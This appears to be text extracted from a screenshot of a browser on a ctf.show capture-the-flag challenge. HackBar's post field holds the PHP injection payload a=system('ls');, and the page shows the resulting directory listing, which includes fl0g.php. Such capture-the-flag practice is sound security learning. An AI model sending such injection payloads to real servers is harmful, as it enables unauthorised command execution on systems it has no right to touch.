 火狐官方站点 新手上路 常用网址 京东商城 Txtmoji | Encrypt Tex... Type7算法解密计算工... 移动设备上的书签
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/2.php on line 1
2.php fl0g.php index.php
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://ea139669-d827-4f29-85a3-e9db7c945635.challenge.ctf.show/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('ls');
1
83%
135
K/s
1.2
M/s